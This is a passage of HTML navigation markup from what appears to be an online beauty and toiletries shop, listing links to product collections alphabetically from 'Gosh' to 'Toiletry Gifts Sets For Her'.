          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
